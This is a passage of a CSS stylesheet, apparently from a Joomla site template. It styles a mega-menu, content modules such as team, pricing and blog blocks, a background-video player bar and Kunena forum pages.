  clear: both;
}
.icemegamenu > ul:before,
.icemegamenu > ul:after {
  content: " ";
  display: table;
}
.icemegamenu > ul:after {
  clear: both;
}
.icemegamenu > ul > li {
  display: inline-block;
  margin: 0 18px;
}
.icemegamenu > ul > li > a.iceMenuTitle {
  border-bottom: 2px solid transparent;
  display: block;
  font: 16px / 30px 'Lato', sans-serif;
  padding: 7px 0 0;
  position: relative;
  z-index: 1;
  color: #000000;
  background: transparent;
}
.icemegamenu > ul > li > a.iceMenuTitle * {
  font: inherit;
}
.icemegamenu > ul > li > a.iceMenuTitle:hover,
.icemegamenu > ul > li > a.iceMenuTitle.hover,
.icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  color: #000000;
  background: transparent;
  border-color: #cca876;
}
.icemegamenu > ul > li.active > a.iceMenuTitle,
.icemegamenu > ul > li.hover > a.iceMenuTitle {
  color: #000000;
  background: transparent;
  border-color: #cca876;
}
.icemegamenu > ul > li.parent {
  position: relative;
  z-index: 1000;
}
.icemegamenu > ul > li.parent > .iceMenuTitle:after,
.icemegamenu > ul > li.parent > .icemega_title:after {
  content: '\f107';
  font-family: 'FontAwesome';
  font-size: 17px;
  color: #cca876;
  margin-left: 0px;
  line-height: 0;
}
.icemegamenu > ul > li span.icemega_desc {
  color: #cca876;
  display: block;
  line-height: 1.25em;
  padding: 0;
}
.icemegamenu > ul > li.link {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}
.icemegamenu > ul > li.link > a.iceMenuTitle {
  font-weight: bold;
  display: block;
  color: #cca876;
  border: 2px solid #cca876;
  padding: 4px 32px 7px;
  text-align: center;
}
.icemegamenu > ul > li.link > a.iceMenuTitle:focus,
.icemegamenu > ul > li.link > a.iceMenuTitle:hover {
  background: #cca876;
  border-color: #cca876;
  color: white;
}
.icemegamenu .ice-megamenu-toggle {
  display: none;
}
/* when dont have subtitle */
.icemegamenu > ul > li > a.iceMenuTitle > span.icemega_nosubtitle {
  display: inline-block;
}
ul.icesubMenu {
  -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.1);
  height: 0;
  left: 50%;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 16px 0;
  pointer-events: none;
  position: absolute;
  text-align: left;
  top: 100%;
  -webkit-transition: all 0.25s ease-out;
  -o-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
  -moz-transform: translate(-50%, 30px);
  -webkit-transform: translate(-50%, 30px);
  -ms-transform: translate(-50%, 30px);
  -o-transform: translate(-50%, 30px);
  transform: translate(-50%, 30px);
  z-index: 9999;
  background: #ffffff;
  border: none;
}
ul.icesubMenu > li:before,
ul.icesubMenu > li:after {
  content: " ";
  display: table;
}
ul.icesubMenu > li:after {
  clear: both;
}
ul.icesubMenu > li:before,
ul.icesubMenu > li:after {
  content: " ";
  display: table;
}
ul.icesubMenu > li:after {
  clear: both;
}
ul.icesubMenu li a.iceMenuTitle {
  display: block;
  font: 14px / 20px 'Lato', sans-serif;
  padding: 4px 20px;
  color: #000000;
}
ul.icesubMenu li.active > a.iceMenuTitle,
ul.icesubMenu li:hover > a.iceMenuTitle,
ul.icesubMenu li.hover > a.iceMenuTitle {
  color: #cca876;
  background: transparent;
}
ul.icesubMenu.sub_level_1 {
  margin-top: 20px;
}
ul.icesubMenu.sub_level_2 {
  margin-top: -15px;
}
li[class*=iceMenuLiLevel] {
  padding: 0;
}
li[class*=iceMenuLiLevel]:before {
  display: none;
}
#icemegamenu li.iceMenuLiLevel_1.hover > ul.icesubMenu {
  opacity: 1;
  overflow: visible;
  pointer-events: auto;
  -moz-transform: translate(-50%, 0px);
  -webkit-transform: translate(-50%, 0px);
  -ms-transform: translate(-50%, 0px);
  -o-transform: translate(-50%, 0px);
  transform: translate(-50%, 0px);
}
#icemegamenu li.iceMenuLiLevel_1 li.hover > ul.icesubMenu {
  height: auto;
  opacity: 1;
  overflow: visible;
  pointer-events: auto;
  -moz-transform: translate(0, 0px);
  -webkit-transform: translate(0, 0px);
  -ms-transform: translate(0, 0px);
  -o-transform: translate(0, 0px);
  transform: translate(0, 0px);
}
#icemegamenu ul.icesubMenu.visible {
  height: auto;
}
ul.icesubMenu ul > li {
  position: relative;
}
/* when is parent */
ul.icesubMenu > li > .iceCols {
  max-width: 100% !important;
  width: 100%;
}
/* Second Level Dropdown */
ul.sub_level_2,
ul.sub_level_3,
ul.sub_level_4,
ul.sub_level_5 {
  left: 100%;
  margin-left: 10px;
  top: 0px;
  -moz-transform: translate(30px, 0);
  -webkit-transform: translate(30px, 0);
  -ms-transform: translate(30px, 0);
  -o-transform: translate(30px, 0);
  transform: translate(30px, 0);
  z-index: 99999;
}
ul.icesubMenu ul > li.hover > ul {
  opacity: 1;
  overflow: visible;
  -moz-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
  visibility: visible;
}
.icesubMenu .icemega_cover_module span.iceModuleTile {
  display: block;
}
.ice_righttoleft {
  left: auto !important;
  right: 0;
}
.icemega_modulewrap {
  padding: 20px;
}
.nav-collapse .icesubMenu .nav > li > a,
.nav-collapse .icesubMenu .dropdown-menu a {
  margin-bottom: 0;
  padding: 0;
}
.nav-collapse.collapse {
  height: auto;
}
.rd-mobilemenu_ul a.active,
.rd-mobilemenu_ul li.level_1.active > a {
  color: white !important;
}
@media (max-width: 979px) {
  .icemegamenu {
    overflow: visible !important;
  }
}
.fullwidth .icesubMenu {
  -webkit-transition: all 0s linear !important;
  -moz-transition: all 0s linear !important;
  -o-transition: all 0s linear !important;
  transition: all 0s linear !important;
}
.moduletable:before,
.moduletable:after {
  content: " ";
  display: table;
}
.moduletable:after {
  clear: both;
}
.moduletable:before,
.moduletable:after {
  content: " ";
  display: table;
}
.moduletable:after {
  clear: both;
}
.moduletable.col-sm-12 + .moduletable {
  clear: both;
}
.moduletable.col-sm-12:last-child {
  margin-bottom: 0;
}
.moduletable.col-sm-12 + * {
  margin-top: 0;
}
.moduletable.col-sm-12.title_only + * {
  margin-top: 0;
}
.moduletable.olark {
  display: none;
}
.mod-article-single {
  margin-bottom: 48px;
}
.mod-article-single .item__module:before,
.mod-article-single .item__module:after {
  content: " ";
  display: table;
}
.mod-article-single .item__module:after {
  clear: both;
}
.mod-article-single .item__module:before,
.mod-article-single .item__module:after {
  content: " ";
  display: table;
}
.mod-article-single .item__module:after {
  clear: both;
}
.mod-article-single.type1 {
  background: #2b2f40;
  color: white;
  margin: 0 70px;
  padding: 100px 44px 77px 30px;
}
.mod-article-single.type1 *[class*=heading-style] {
  color: white;
}
.mod-article-single.type1 .item_img.img-intro__right {
  margin-left: 47px;
}
.mod-article-single.type1 .item_content {
  margin: 8px 0 0;
  overflow: hidden;
  padding: 18px 65px 20px;
  position: relative;
}
.mod-article-single.type1 .item_content:before,
.mod-article-single.type1 .item_content:after {
  position: absolute;
  content: '';
  width: 53px;
  height: 54px;
  border: 1px solid white;
}
.mod-article-single.type1 .item_content:before {
  left: 0;
  top: 0;
  border-right: none;
  border-bottom: none;
}
.mod-article-single.type1 .item_content:after {
  right: 0;
  bottom: 0;
  border-left: none;
  border-top: none;
}
.mod-article-single.type1 .item_content h2.item-title {
  margin-bottom: 27px;
}
.mod-article-single.type1 .item_content p {
  padding-bottom: 21px;
}
.mod-article-single.type1 .item_content .caption {
  font: bold 18px/24px 'PT Serif', serif;
}
.mod-article-single.type1 .item_content .caption:before {
  border-top: 2px solid white;
  content: "";
  display: inline-block;
  margin-top: 12px;
  vertical-align: top;
  width: 28px;
  margin-right: 8px;
}
.mod-article-single.type1 .item_content .intro {
  color: #666c84;
  font-style: italic;
  font-family: 'Merriweather', serif;
}
.mod-article-single.type1 .mod-newsflash-adv_custom-link {
  padding: 32px 0 0 70px;
}
.mod-article-single.type1 .mod-newsflash-adv_custom-link a {
  border: 2px solid #cca876;
  color: white;
  font-size: 18px;
  font-weight: bold;
  display: inline-block;
  padding: 11px 34px 13px;
  text-align: center;
}
.mod-article-single.type1 .mod-newsflash-adv_custom-link a:hover {
  background: #cca876;
}
.mod-article-single.custom {
  color: #9b9b9b;
}
.mod-article-single.custom .caption {
  color: #f2f3f8;
  font-weight: 300;
  font-size: 224.19px;
  line-height: 154px;
  margin-bottom: -57px;
}
.mod-article-single.custom h5.item-title {
  font-style: italic;
  font-weight: normal;
  margin-bottom: 15px;
}
.mod-article-single.custom h5.item-title .item_title_part_0 {
  font-weight: bold;
  font-style: normal;
  display: block;
  font-size: 45px;
  line-height: 60px;
}
.mod-article-single.custom .readmore {
  background: transparent;
  color: #000000;
  font-family: 'PT Serif', serif;
  font-size: 16px;
  padding: 0;
}
.mod-article-single.custom .readmore:after {
  color: #cca876;
  content: '\f105';
  font-family: 'FontAwesome';
  font-size: 19.7px;
  font-weight: normal;
  vertical-align: text-top;
  margin-left: 8px;
}
.mod-article-single.custom .readmore:hover {
  color: #cca876;
}
.mod-newsflash-adv.type1 .item {
  margin-bottom: 44px;
  color: #9a9b9e;
}
.mod-newsflash-adv.type1 .item *[class*=fa-] {
  float: left;
  color: #cca876;
  font-size: 49.43px;
  line-height: 1.2307;
  width: 100px;
  text-align: center;
}
.mod-newsflash-adv.type1 .item .item_content {
  overflow: hidden;
}
.mod-newsflash-adv[class*=services] .item_content {
  color: #9b9b9b;
  border: 1px solid #e5e7e9;
  margin: 0 31px;
  padding: 51px 46px 59px;
  position: relative;
}
.mod-newsflash-adv[class*=services] .item_content:before,
.mod-newsflash-adv[class*=services] .item_content:after {
  content: '';
  position: absolute;
  border: 1px solid white;
  width: 35px;
  height: 35px;
  display: block;
}
.mod-newsflash-adv[class*=services] .item_content:before {
  right: -1px;
  top: -1px;
}
.mod-newsflash-adv[class*=services] .item_content:after {
  bottom: -1px;
  left: -1px;
}
.mod-newsflash-adv[class*=services] .item_content *[class*=fl],
.mod-newsflash-adv[class*=services] .item_content *[class*=fa] {
  color: #cca876;
  font-size: 49.43px;
  line-height: 62px;
}
.mod-newsflash-adv[class*=services] .item_content .item_title {
  margin-bottom: 13px;
  padding-bottom: 18px;
  position: relative;
}
.mod-newsflash-adv[class*=services] .item_content .item_title:after {
  content: '';
  position: absolute;
  left: 50%;
  bottom: 0;
  -moz-transform: translate(-50%, 0%);
  -webkit-transform: translate(-50%, 0%);
  -ms-transform: translate(-50%, 0%);
  -o-transform: translate(-50%, 0%);
  transform: translate(-50%, 0%);
  width: 100%;
  max-width: 50px;
  background: #cca876;
  height: 2px;
}
.mod-newsflash-adv.team .item_img {
  background: #302f46;
  display: inline-block;
  margin-bottom: -86px;
  position: relative;
}
.mod-newsflash-adv.team .item_img .item_img_introtext {
  font-size: 14px;
  line-height: 24px;
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.mod-newsflash-adv.team .item_img .item_img_introtext ul.contacts li {
  display: block;
  color: white;
}
.mod-newsflash-adv.team .item_img .item_img_introtext ul.contacts li a {
  color: white;
}
.mod-newsflash-adv.team .item_img .item_img_introtext ul.contacts li a:hover {
  color: rgba(255, 255, 255, 0.5);
}
.mod-newsflash-adv.team .item_img .item_img_introtext ul.contacts li + li {
  margin: 0;
}
.mod-newsflash-adv.team .item_img:hover img {
  opacity: 0.24;
  filter: alpha(opacity=24);
}
.mod-newsflash-adv.team .item_img:hover .item_img_introtext {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mod-newsflash-adv.team .item_content {
  background: #cca876;
  color: white;
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: 210px;
  margin: 0 auto;
  padding: 21px 20px 26px;
}
.mod-newsflash-adv.team .item_content .item_title {
  color: white;
  margin-bottom: 8px;
  padding-bottom: 12px;
  position: relative;
}
.mod-newsflash-adv.team .item_content .item_title:before {
  position: absolute;
  left: 50%;
  bottom: 0;
  -moz-transform: translate(-50%, 0%);
  -webkit-transform: translate(-50%, 0%);
  -ms-transform: translate(-50%, 0%);
  -o-transform: translate(-50%, 0%);
  transform: translate(-50%, 0%);
  border-bottom: 1px solid #b49465;
  width: 100%;
  max-width: 116px;
  content: '';
}
.mod-newsflash-adv.team .item_content .figcaption {
  font: italic 16px/20px 'PT Serif', serif;
}
.mod-newsflash-adv.blog .item_img {
  margin-bottom: -1px;
}
.mod-newsflash-adv.blog .item_content {
  border: 1px solid #e5e7e9;
  padding: 20px 20px 8px;
}
.mod-newsflash-adv.blog .item_content .item_title {
  letter-spacing: 1px;
  margin-bottom: 2px;
}
.mod-newsflash-adv.blog .item_content .item_info .item_info_dl {
  margin: 0 0 17px;
}
.mod-newsflash-adv.blog .item_content .item_info .item_info_dl dd {
  color: #aaaaaa;
  font-size: 11px;
  text-transform: uppercase;
}
.mod-newsflash-adv.blog .item_content .item_info .item_info_dl dd a {
  color: #000000;
}
.mod-newsflash-adv.blog .item_content .item_info .item_info_dl dd a:hover {
  color: #cca876;
}
.mod-newsflash-adv.blog .item_content .item_info .item_info_dl dd + dd:before {
  color: #eee;
  content: '|';
  padding: 0 6px;
}
.mod-newsflash-adv.count1 {
  color: #9b9b9b;
  font: 18.02px/1.2307 'PT Serif', serif;
  text-align: center;
}
.mod-newsflash-adv.count1 .counter {
  color: black;
  font: bold 55.05px/1.2307 'PT Serif', serif;
}
.mod-newsflash-adv.count1 *[class*=fa] {
  font-size: 52.09px;
  color: #cca876;
  line-height: 1.2307;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .item .item_content {
  text-align: center;
  padding: 30px 20px;
  border: 1px solid #cca876;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .item .item_content ul {
  padding: 10px 0;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .item .item_content ul li {
  font-size: 24px;
  line-height: 26px;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .item .item_content ul li:before {
  display: none;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .item .item_content ul li + li {
  margin-top: 0;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .item .item_content .item_title {
  color: #cca876;
  margin-bottom: 0;
  text-transform: uppercase;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .item.featured .item_content {
  background: #374046;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .item.featured .item_content .btn:hover {
  background: #cca876;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .price {
  font-size: 40px;
  line-height: 50px;
  padding: 14px 0;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .price span {
  font-size: 36px;
  line-height: 48px;
  vertical-align: bottom;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_detailed .item {
  position: relative;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_detailed .item .item_title {
  color: #cca876;
  margin-bottom: 11px;
  text-transform: uppercase;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_detailed .item .price {
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  font-size: 40px;
  line-height: 50px;
  padding: 14px 0;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_detailed .item .price span {
  font-size: 36px;
  line-height: 48px;
  vertical-align: bottom;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_detailed .item .item_content {
  text-align: center;
  padding: 30px 20px;
  border: 1px solid #cca876;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_detailed .item .item_content ul {
  padding: 18px 0 11px;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_detailed .item .item_content ul li {
  font-size: 16px;
  line-height: 30px;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_detailed .item .item_content ul li:before {
  display: none;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_detailed .item .item_content ul li + li {
  margin-top: 0;
}
.mod-newsflash-adv.mod-newsflash-adv__progbars_horizontal {
  text-align: center;
}
.mod-newsflash-adv.mod-newsflash-adv__progbars_circle {
  text-align: center;
}
@media (min-width: 480px) and (max-width: 767px) {
  .mod-newsflash-adv.mod-newsflash-adv__progbars_circle .item__module {
    width: 50%;
    float: left;
  }
}
.mod-newsflash-adv .mod-newsflash-adv_custom-link {
  margin-bottom: 48px;
}
.mod-newsflash-adv__recent_posts {
  padding-bottom: 50px;
}
.mod-newsflash-adv__recent_posts .item {
  margin-bottom: 42px;
}
.mod-newsflash-adv__recent_posts .item .item_img {
  margin-bottom: 25px;
}
.mod-newsflash-adv__recent_posts .item .item_title {
  line-height: 24px;
  margin-bottom: 13px;
}
.mod-newsflash-adv__recent_posts .item .item_title a {
  line-height: 24px;
  font-weight: 400;
}
.mod-newsflash-adv__recent_posts .item .item_createdby,
.mod-newsflash-adv__recent_posts .item .item_published {
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  color: #cca876;
  position: relative;
  padding-left: 0;
  display: inline;
  letter-spacing: 1.4px;
}
.mod-newsflash-adv__recent_posts .item .item_createdby:before,
.mod-newsflash-adv__recent_posts .item .item_published:before {
  font-family: 'FontAwesome';
  font-size: 14px;
  line-height: 14px;
  color: #cca876;
  position: relative;
}
.mod-newsflash-adv__recent_posts .item .item_createdby:after,
.mod-newsflash-adv__recent_posts .item .item_published:after {
  display: none;
  font-family: 'FontAwesome';
  font-size: 14px;
  line-height: 14px;
  color: #cca876;
  position: relative;
}
.mod-newsflash-adv__recent_posts .item .item_createdby {
  margin-right: 10px;
}
.mod-newsflash-adv__recent_posts .item .item_createdby:before,
.mod-newsflash-adv__recent_posts .item .item_createdby:after {
  content: '\f007';
}
.mod-newsflash-adv__recent_posts .item .item_published {
  padding-left: 0;
}
.mod-newsflash-adv__recent_posts .item .item_published:before,
.mod-newsflash-adv__recent_posts .item .item_published:after {
  content: '\f133';
}
.bg_video {
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  -webkit-background-size: 100% 100% !important;
  background-size: 100% 100% !important;
  background-size: cover !important;
}
.bg_video .loading {
  display: none !important;
}
.bg_video .off {
  /*z-index: -10;*/
  opacity: 0;
}
.bg_video h2 {
  margin: 0;
  font-size: 75px;
  color: #000000;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
}
.bg_video p {
  margin: 10px 0 0 0;
  font-size: 45px;
  color: #000000;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
}
#bg_video__overlay {
  background: 50% 50% no-repeat rgba(0, 0, 0, 0.8);
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
#bg_video__overlay svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
#bg_video__overlay svg rect + rect {
  fill: #cca876 !important;
}
#bg_video__content {
  text-align: center;
  position: relative;
  padding: 180px 0;
  z-index: 1;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
#bg_video__content.off * {
  cursor: default !important;
}
#bg_video__content #bg_video__btn {
  background: #ffffff;
  height: 100px;
  width: 100px;
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 0;
  left: 50%;
  bottom: 0;
  cursor: pointer;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
#bg_video__content #bg_video__btn:before {
  content: '\f04b';
  display: inline-block;
  font: 29px/100px 'FontAwesome';
  color: #000000;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
#bg_video__content #bg_video__btn:hover {
  background: extract(#cca876, 2);
}
.mb_YTPBar {
  width: 100%;
  height: 50px;
  display: block;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  left: 0;
  bottom: 0;
  z-index: 1000;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}
.mb_YTPBar.off {
  bottom: -50px;
}
.mb_YTPBar .buttonBar {
  width: 100%;
  height: 40px;
  position: absolute;
  left: 0;
  top: 0;
}
.mb_YTPBar .ytpicon {
  width: 40px;
  height: 40px;
  display: inline-block;
  font: 20px/40px 'FontAwesome';
  color: rgba(255, 255, 255, 0.5);
  cursor: pointer;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.mb_YTPBar .ytpicon:hover {
  color: #ffffff;
}
.mb_YTPBar .mb_YTPPlaypause,
.mb_YTPBar .mb_YTPMuteUnmute {
  float: left;
}
.mb_YTPBar .mb_YTPVolumeBar,
.mb_YTPBar .mb_OnlyYT {
  display: none !important;
}
.mb_YTPBar .mb_YTPTime {
  display: block;
  float: left;
  padding: 0 0 0 10px;
  font: 16px/40px 'Arial';
  color: #fff;
}
.mb_YTPBar .mb_YTPUrl {
  width: 77px;
  float: right;
  font-size: 0;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  background: url('[data-uri]') 0 0 no-repeat rgba(255, 255, 255, 0.3);
}
.mb_YTPBar .mb_YTPUrl:hover {
  background-color: rgba(255, 255, 255, 0.5);
}
.mb_YTPBar .player_close {
  float: right;
  line-height: 39px;
}
.mb_YTPBar .mb_YTPProgress {
  width: 100%;
  height: 10px;
  left: 0;
  bottom: 0;
  cursor: pointer;
}
.mb_YTPBar .mb_YTPLoaded {
  height: 10px;
  width: 0;
  background: rgba(255, 255, 255, 0.3);
  left: 0;
}
.mb_YTPBar .mb_YTPseekbar {
  height: 10px;
  width: 0;
  background: #000000;
  bottom: 0;
  left: 0;
}
.mb_YTPBar .YTPOverlay {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-style: "flat";
}
#Kunena td,
#Kunena table,
#Kunena th,
#Kunena div,
#Kunena p,
#Kunena span,
#Kunena .knewchar,
#Kunena #ktab a span {
  font-family: inherit;
}
.option-com_kunena .datepicker .datepicker-days table th {
  border-radius: 0 !important;
}
.option-com_kunena .datepicker tr th.prev:hover,
.option-com_kunena .datepicker tr th.next:hover,
.option-com_kunena .datepicker tr th.datepicker-switch:hover {
  background: #000000;
}
#kunena + div {
  margin-bottom: 30px;
}
#kunena #gender_chzn {
  min-width: 100px !important;
}
@media (max-width: 991px) {
  #kunena #editavatar {
    overflow-x: auto;
  }
}
#kunena .kunena-wrapper:before,
#kunena .kunena-wrapper:after {
  content: " ";
  display: table;
}
#kunena .kunena-wrapper:after {
  clear: both;
}
#kunena .kunena-wrapper:before,
#kunena .kunena-wrapper:after {
  content: " ";
  display: table;
}
#kunena .kunena-wrapper:after {
  clear: both;
}
@media (max-width: 767px) {
  #kunena .kunena-wrapper .kunena-profile-edit-btn {
    display: block;
    float: left !important;
  }
  #kunena .kunena-wrapper .kunena-profile-edit-btn:before,
  #kunena .kunena-wrapper .kunena-profile-edit-btn:after {
    content: " ";
    display: table;
  }
  #kunena .kunena-wrapper .kunena-profile-edit-btn:after {
    clear: both;
  }
  #kunena .kunena-wrapper .kunena-profile-edit-btn:before,
  #kunena .kunena-wrapper .kunena-profile-edit-btn:after {
    content: " ";
    display: table;
  }
  #kunena .kunena-wrapper .kunena-profile-edit-btn:after {
    clear: both;
  }
}
@media (max-width: 767px) {
  #kunena .kunena-wrapper .h1-heading {
    display: block;
    width: 100%;
    margin-bottom: 10px;
  }
}
@media (max-width: 991px) {
  #kunena #KunenaUserEdit #editprofile,
  #kunena #KunenaUserEdit #editavatar {
    overflow-x: auto;
  }
}
#kunena #KunenaUserEdit select,
#kunena #KunenaUserEdit input,
#kunena #KunenaUserEdit textarea {
  width: 100%;
}
#kunena #editsettings .chzn-container {
  min-width: 100px !important;
}
@media (max-width: 991px) {
  #kunena #ktopicsform {
    overflow-x: auto;
  }
}
#kunena #ktopicsform .chzn-container {
  width: auto !important;
}
#kunena #ktopicsform .chzn-results li {
  white-space: normal;
}
#kunena #ktopicsform .input-group-btn .btn {
  vertical-align: top;
}
@media (max-width: 767px) {
  #kunena #ktopicsform .input-group-btn .btn,
  #kunena #ktopicsform .input-group-btn input,
  #kunena #ktopicsform .input-group-btn .chzn-container {
    display: block;
    width: 100%;
  }
  #kunena #ktopicsform .input-group-btn .btn {
    text-align: center;
  }
}
#kunena .btn {
  margin-bottom: 10px;
}
#kunena .btn-xs {
  padding: 6px 8px;
}
#kunena .btn-toolbar {
  margin: 0;
}
#kunena #postform label + * {
  margin-top: 0;
}
#kunena #postform #kpost-subject {
  margin-bottom: 20px;
}
#kunena #postform #kshow_attach_form {
  margin: 0;
}
#kunena #postform #kpost-subscribe .control-label {
  padding: 0;
}
#kunena #postform #kpost-subscribe label.string {
  display: inline;
}
#kunena #postform #kattach_form {
  margin-top: 10px;
}
#kunena #topic-actions {
  margin-bottom: 20px;
}
#kunena #topic-actions .btn + .btn {
  margin-left: 0;
}
#kunena #topic-actions .btn-group {
  margin-right: 10px;
}
#kunena select {
  padding: 0 20px;
  margin-bottom: 10px;
}
@media (max-width: 1199px) {
  #kunena select {
    width: 100% !important;
  }
}
#kunena input {
  padding: 0 20px;
  margin-bottom: 10px;
}
#kunena .cunena-date {
  display: table !important;
}
#kunena .well {
  text-align: left;
}
#kunena #kuserlist-form .table th {
  background: transparent;
  color: #000000;
}
#kunena .pagination {
  margin-top: 15px;
}
#kunena .pagination li a {
  display: inline-block;
}
#kunena .pagination li a:hover {
  color: #ffffff;
  background: #000000;
}
#kunena .pagination li.active {
  background: #000000;
  color: #ffffff;
}
#kunena .alert.alert-info {
  padding: 15px;
}
#kunena .alert.alert-info:before {
  display: none;
}
#kunena a.label.label-default {
  background: #46a546;
  color: #ffffff;
}
#kunena a.label.label-default:hover {
  background: #222222;
}
#kunena #searchatdate .input-group-addon {
  cursor: pointer;
}
#kunena #searchatdate input {
  margin-bottom: 0;
}
#kunena .h1-heading {
  font-size: 30px;
  line-height: 40px;
  color: #333333;
  display: block;
  margin-bottom: 10px;
}
#kunena .h2-heading {
  color: #333333;
  display: block;
  font-size: 21px;
  line-height: 60px;
}
#kunena div.chzn-container-single .chzn-single span {
  margin-right: 10px !important;
  padding-right: 0;
}
#kunena div.chzn-container-single .chzn-single div {
  width: 30px;
}
#kunena nav.navbar {
  background: transparent;
  border: none;
  min-height: auto;
}
#kunena nav.navbar .navbar-nav {
  margin: 0;
}
#kunena ol li:before {
  display: none;
}
#kunena #categoryactions .chzn-container {
  display: block;
  width: 100% !important;
}
#kunena #categoryactions .table .category {
  border-bottom: 1px solid #dddddd;
}
#kunena .row.message {
  padding: 20px 0;
  border-bottom: 2px solid #eaeaea;
}
#kunena .row.message .btn + .btn {
  margin-left: 0;
}
#kunena .message-published {
  margin-bottom: 25px;
}
#kunena .message-published .text-muted.pull-right {
  float: none !important;
  display: block;
  padding-bottom: 15px;
}
#kunena .kfrontend thead {
  background: #cca876;
  color: white;
}
#kunena .kfrontend thead .well {
  background: transparent;
  border: none;
  text-align: center;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
}
#kunena .pagination li {
  background: #cca876;
  float: left;
  display: inline-block;
  margin-right: 10px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
#kunena .pagination li a {
  display: inline-block;
  color: white;
  padding: 2px 10px;
}
#kunena .pagination li:hover {
  background: extract(#cca876, 2);
}
#kunena #jumpto {
  margin-bottom: 10px;
}
#kunena .h3-heading .glyphicon {
  font-size: 14px;
  line-height: 14px;
}
#kunena .glyphicon,
#kunena .fa {
  vertical-align: middle;
  font-size: 20px;
  line-height: 20px;
}
#kunena .well {
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#kunena .search-block {
  float: none;
  text-align: left;
}
#kunena .search input {
  width: auto;
  margin-right: 10px;
}
#kunena .category td.col-md-1 {
  vertical-align: middle;
}
#kunena ul.list-unstyled {
  margin: 0;
}
#kunena .replies .repliesnum {
  position: relative;
  z-index: 1;
}
@media (max-width: 767px) {
  #kunena .kfrontend .text-center {
    text-align: right;
  }
}
#kunena.layout #kbbcode-smilies-button {
  background-position: -108px -18px;
}
#kunena.layout .kbbcode-preview-bottom {
  border: 1px solid #dddddd;
  border-radius: 4px;
  margin: 10px;
  min-height: 150px;
  padding: 4px 12px;
}
#kunena.layout .markItUp .boldbutton a {
  background-image: url("../images/kunena/images/bold.png");
}
#kunena.layout .markItUp .italicbutton a {
  background-image: url("../images/kunena/images/italic.png");
}
#kunena.layout .markItUp .underlinebutton a {
  background-image: url("../images/kunena/images/underline.png");
}
#kunena.layout .markItUp .strokebutton a {
  background-image: url("../images/kunena/images/stroke.png");
}
#kunena.layout .markItUp .supscriptbutton a {
  background-image: url("../images/kunena/images/supscript.png");
}
#kunena.layout .markItUp .subscriptbutton a {
  background-image: url("../images/kunena/images/subscript.png");
}
#kunena.layout .markItUp .sizebutton a {
  background-image: url("../images/kunena/images/fonts.png");
}
#kunena.layout .markItUp .colors a {
  background-image: url("../images/kunena/images/colors.png");
}
#kunena.layout .markItUp .bulletedlistbutton a {
